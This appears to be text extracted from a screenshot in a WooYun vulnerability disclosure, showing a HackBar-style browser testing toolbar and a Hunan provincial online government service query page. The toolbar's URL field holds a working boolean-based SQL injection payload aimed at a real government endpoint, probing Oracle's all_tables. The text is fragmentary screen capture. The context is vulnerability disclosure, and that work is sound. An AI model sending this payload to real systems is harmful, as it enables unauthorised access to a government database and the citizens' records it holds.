 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wsbs.hunan.gov.cn/virtualhall/instance/searchinfo.jsp?flownum='||-1 or 0>(select count(*) from all_tables)||'
Split URL
Execute
Enable Post data Enable Referrer
湖南省--网上办事大厅--办件结果查询 WooYun.org | 提交漏洞 湖南省网上政务服务虚拟大厅
历史
该记录不存在
搜索：(S) 查看(W)
今天
昨天
本月
六月
五月
办件信息：
受理编号： 项目编号：
项目名称：
www.wooyun.org